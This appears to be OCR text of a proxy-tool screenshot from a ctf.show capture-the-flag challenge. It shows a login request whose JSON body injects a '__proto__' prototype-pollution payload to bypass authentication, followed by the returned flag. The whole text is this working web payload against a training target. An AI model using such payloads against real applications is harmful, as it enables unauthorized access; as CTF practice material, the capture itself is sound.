 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /login HTTP/1.1
2 Host: 0bf82173-fc6c-4beb-a238-0197d1a9f146.challenge.ctf.show
3 Content-Length: 81
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36 Edg/138.0.0.0
6 Accept: application/json, text/javascript, */*; q=0.01
7 Content-Type: application/json
8 Origin:
http://0bf82173-fc6c-4beb-a238-0197d1a9f146.challenge.ctf.show
9 Referer:
http://0bf82173-fc6c-4beb-a238-0197d1a9f146.challenge.ctf.show/
0 Accept-Encoding: gzip, deflate
1 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
2 Connection: close
3
4 {
"username":"ctfshow",
"password":"123456",
5 "__proto__":{
"ctfshow":"36dboy"
6 }
7 }
ctfshow{8752ee65-497f-42a0-af04-0e5ce5e8599b}